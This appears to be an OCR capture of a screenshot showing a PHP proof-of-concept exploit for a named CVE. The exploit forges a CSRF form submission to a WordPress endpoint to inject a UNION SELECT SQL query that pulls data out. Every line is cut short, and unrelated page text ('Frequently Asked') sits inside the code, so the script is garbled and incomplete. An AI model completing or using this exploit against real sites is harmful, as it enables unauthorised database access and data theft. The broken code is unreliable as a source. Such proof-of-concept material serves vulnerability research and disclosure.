
<?php
/**

 * Proof of Concept for CVE-2025-14615.

 * This script simulates a malicious page an a
 * It forges a POST request to the vulnerable 
 * Assumptions based on metadata:

 * 1. The vulnerable endpoint is a WordPress a
 * 2. The action parameter is derived from the
 * 3. Parameters exist to set a custom SQL que
 */
$target_url
=
'http://vulnerable-site.example
// Craft the CSRF payload to inject a malicio
// The query uses a UNION SELECT to exfiltrat
$malicious_sql
=
"SELECT * FROM (SELECT 1 as 
Frequently Asked
// HTML page that auto-submits a form to the 
?>